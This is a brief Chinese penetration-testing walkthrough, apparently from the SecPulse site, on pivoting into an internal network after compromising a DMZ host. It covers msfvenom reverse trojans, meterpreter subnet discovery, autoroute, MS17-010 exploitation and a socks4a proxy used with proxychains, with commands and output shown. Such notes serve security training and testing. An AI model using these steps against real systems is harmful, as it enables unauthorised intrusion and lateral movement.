 先msfvenom生成木马放到DMZ运行弹到kali上面然后进行添加路由。

1，首先获取目标服务器的网段：run get_local_subnets 令即可看到网段信息，如下
meterpreter > run get_local_subnets

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.17.0/255.255.255.0
Local subnet: 192.168.32.0/255.255.255.0
发现 172.17.17.0/24 和 192.168.32.0/24 两个网段，因为 172 的网段我们已经可以直接访问，而 192 的在内网，我们就要添加路由了。

2，执行：run autoroute -s 192.168.32.0/24 命令即可将 192.168.32.0/24 添加进 msf 的路由，此时在 msf 中执行的扫描，或者攻击，只有目标是 192.168.32.0/24 网段的都会通过

3，之后用 background 命令，将 meterpretershell 的 session 放到后台中运行，此时即可调用 nmap 等各种模块进行扫描或者攻击

4，如果使用 ms17-010 之后发现用 meterpreter 的 shell 打不进去，换成 cmdshell 即可，本来想升级 cmdshell 为 meterpretershell 的，但是报错了，不知道为什么

5，使用 use auxiliary/server/socks4a 进行 socket 代理，
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > set srvhost 127.0.0.1
msf auxiliary(socks4a) > set srvport 1080
msf auxiliary(socks4a) > run
之后 vi /etc/proxychains.conf 最后一行添加 socks4 127.0.0.1 1080
之后要使用代理时在命令请加上 proxychains 即可，例如：proxychains rdesktop 192.168.32.129 即可通过代理远程连接带 192.168.32.129

安全脉搏 SECPULSE